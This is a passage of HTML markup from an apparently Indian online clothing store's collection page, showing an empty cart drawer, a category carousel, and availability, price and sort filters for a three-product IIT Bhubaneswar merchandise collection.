          <span class='cart-checkpoints__label custom-font-size'>
            ⁠BUY2 GET1 FREE + 1 GIFT
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          sell
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            ⁠BUY3 GET2 FREE + 1 GIFT
          </span>
        
      </div>
    
    
  </div>
</div>

            
        
          
                
              
          
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>Rs. 0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--18284971032768__collection_carousel_zanPGx" class="shopify-section"><!-- Sections/collection-carousel.liquid -->

<section class="collection-carousel-wrapper">
  <h2 class="h2 collection-carousel-title">
    
  </h2>

  <div class="collection-carousel">
    
      

      
        <div class="collection-item">
          <a href="/collections/t-shirts">
            <img src="//www.teeshood.com/cdn/shop/collections/TEESHOOD_ICON_ROUND_NECK-removebg-preview_150x150.png?v=1747997733" alt="Round Neck" />
            <h3 class="h5">Round Neck</h3>
          </a>
        </div>
      
    
      

      
        <div class="collection-item">
          <a href="/collections/oversized">
            <img src="//www.teeshood.com/cdn/shop/collections/TEESHOOD_ICON_oversized_150x150.png?v=1747997692" alt="Oversized" />
            <h3 class="h5">Oversized</h3>
          </a>
        </div>
      
    
      

      
        <div class="collection-item">
          <a href="/collections/versity">
            <img src="//www.teeshood.com/cdn/shop/collections/TEESHOOD_ICON_versity_150x150.png?v=1747997837" alt="Varsity" />
            <h3 class="h5">Varsity</h3>
          </a>
        </div>
      
    
      

      
        <div class="collection-item">
          <a href="/collections/hoodies">
            <img src="//www.teeshood.com/cdn/shop/collections/TEESHOOD_ICON_hoodie_1_150x150.png?v=1747997868" alt="Hoodies" />
            <h3 class="h5">Hoodies</h3>
          </a>
        </div>
      
    
      

      
        <div class="collection-item">
          <a href="/collections/anime-collection">
            <img src="//www.teeshood.com/cdn/shop/collections/Choso_Jujutsu_Kaisen_GIF_-_Choso_Jujutsu_Kaisen_Jujutsu_kaisen_2_-_Discover_Share_GIFs_150x150.gif?v=1747925902" alt="Anime" />
            <h3 class="h5">Anime</h3>
          </a>
        </div>
      
    
      

      
        <div class="collection-item">
          <a href="/collections/iit-tshirts-hoodies">
            <img src="//www.teeshood.com/cdn/shop/collections/TEESHOOD_ICON_ROUND_NECK_150x150.png?v=1748338166" alt="IIT T-shirts and Hoodies Online | Official Style IIT Merchandise India" />
            <h3 class="h5">IIT T-shirts and Hoodies Online | Official Style IIT Merchandise India</h3>
          </a>
        </div>
      
    
  </div>
</section>

<style>
.collection-carousel-wrapper {
  text-align: center;
  padding: 1rem 0;
  width: 100%;
  margin: 0 auto;
}

.collection-carousel-title {
  margin-bottom: 0.75rem;
}

.collection-carousel {
  display: flex;
  overflow-x: auto;
  scroll-snap-type: x mandatory;
  gap: 1rem;
  padding: 0 1rem;
  scrollbar-width: none;
  justify-content: flex-start;
}

.collection-carousel::-webkit-scrollbar {
  display: none;
}

@media (min-width: 768px) {
  .collection-carousel {
    justify-content: center;
    overflow-x: hidden;
  }
}

.collection-item {
  flex: 0 0 auto;
  scroll-snap-align: start;
  width: 60px;
  text-align: center;
}

.collection-item img {
  width: 60px;
  height: 60px;
  border-radius: 50%;
  object-fit: cover;
}

.collection-item h3 {
  margin-top: 0.4rem;
  font-size: 1rem;
}

@media (min-width: 480px) {
  .collection-item {
    width: 70px;
  }

  .collection-item img {
    width: 70px;
    height: 70px;
  }
}

@media (min-width: 768px) {
  .collection-item {
    width: 80px;
  }

  .collection-item img {
    width: 80px;
    height: 80px;
  }
}
</style>


</div><div id="shopify-section-template--18284971032768__main-collection-product-grid" class="shopify-section section"><link href="//www.teeshood.com/cdn/shop/t/14/assets/template-collection.css?v=68638233357522489881747338789" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.teeshood.com/cdn/shop/t/14/assets/quick-add.css?v=112786439043528273981747338789" media="print" onload="this.media='all'">
  <script src="//www.teeshood.com/cdn/shop/t/14/assets/quick-add.js?v=167831755224568317711747338789" defer="defer"></script><style data-shopify>.section-template--18284971032768__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18284971032768__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="section-template--18284971032768__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//www.teeshood.com/cdn/shop/t/14/assets/component-facets.css?v=85339117615856704561747338789" rel="stylesheet" type="text/css" media="all" />
    <script src="//www.teeshood.com/cdn/shop/t/14/assets/facets.js?v=5979223589038938931747338789" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--18284971032768__main-collection-product-grid"
      >
        
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Filter:
              </h2>
<script src="//www.teeshood.com/cdn/shop/t/14/assets/show-more.js?v=90883108635033788741747338789" defer="defer"></script>
            

                  <details
                    id="Details-1-template--18284971032768__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Availability (0 selected)"
                    >
                      <div>
                        <span>Availability
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--18284971032768__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 selected</span>
                          <facet-remove>
                            <a href="/collections/iit-bhubneshwar" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Availability</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (3)</span>
                                <span class="visually-hidden">In stock (3 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (0)</span>
                                <span class="visually-hidden">Out of stock (0 products)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (3)</span>
                                <span class="visually-hidden">In stock (3 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2-no-js"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2-no-js"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (0)</span>
                                <span class="visually-hidden">Out of stock (0 products)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  
                  <details
                    id="Details-2-template--18284971032768__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="2"
                    
                  >
                    <summary class="facets__summary caption-large focus-offset">
                      <div>
                        <span>Price</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--18284971032768__main-collection-product-grid"
                      class="facets__display"
                    >
                      <div class="facets__header"><span class="facets__selected">The highest price is Rs. 999.00</span><facet-remove>
                            <a href="/collections/iit-bhubneshwar" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove></div>
                      <price-range class="facets__price">
                        <span class="field-currency">₹</span>
                        <div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.gte"
                            id="Filter-Price-GTE"type="number"
                            placeholder="0"
                            min="0"max="999.00"
                            
                          >
                          <label class="field__label" for="Filter-Price-GTE">From</label>
                        </div><span class="field-currency">₹</span><div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.lte"
                            id="Filter-Price-LTE"type="number"
                            min="0"placeholder="999.00"
                              max="999.00"
                            
                          >
                          <label class="field__label" for="Filter-Price-LTE">To</label>
                        </div>
                      </price-range>
                    </div>
                  </details>
              
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filter
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop">


<facet-remove class="active-facets__button-wrapper">
                <a href="/collections/iit-bhubneshwar" class="active-facets__button-remove underlined-link">
                  <span>Remove all</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Sort by:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                      >
                        Featured
                      </option><option
                        value="best-selling"
                        
                          selected="selected"
                        
                      >
                        Best selling
                      </option><option
                        value="title-ascending"
                        
                      >
                        Alphabetically, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alphabetically, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Price, low to high
                      </option><option
                        value="price-descending"
                        
                      >
                        Price, high to low
                      </option><option
                        value="created-ascending"
                        
                      >
                        Date, old to new
                      </option><option
                        value="created-descending"
                        
                      >
                        Date, new to old
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Sort
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">3 products
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filter and sort
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filter
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filter and sort
</h2>
                <h2 class="mobile-facets__heading small-hide">Filter
</h2>
                <p class="mobile-facets__count">3 products
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--18284971032768__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Availability</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--18284971032768__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Availability
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">In stock (3)</span>
                                  <span class="visually-hidden">In stock (3 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label mobile-facets__label--disabled"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                      disabled
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Out of stock (0)</span>
                                  <span class="visually-hidden">Out of stock (0 products)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/iit-bhubneshwar" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--18284971032768__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Price</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--18284971032768__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Price
                          </button><p class="mobile-facets__info">
                            The highest price is Rs. 999.00
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">₹</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Price-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="999.00"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-GTE">From</label>
                            </div>

                            <span class="field-currency">₹</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Price-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="999.00"
                                  max="999.00"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-LTE">To</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/iit-bhubneshwar" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sort by:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Featured
                            </option><option
                              value="best-selling"
                              
                                selected="selected"
                              
                            >
                              Best selling
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alphabetically, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alphabetically, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Price, low to high
                            </option><option
                              value="price-descending"
                              
                            >
                              Price, high to low
                            </option><option
                              value="created-ascending"
                              
                            >
                              Date, old to new
                            </option><option
                              value="created-descending"
                              
                            >
                              Date, new to old
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/iit-bhubneshwar" class="mobile-facets__clear underlined-link">Remove all</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Apply
                </button>
                <noscript
                  ><button class="button button--primary">Apply</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/iit-bhubneshwar" class="active-facets__button-remove underlined-link">
        <span>Remove all</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">3 products
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--18284971032768__main-collection-product-grid"
              class="
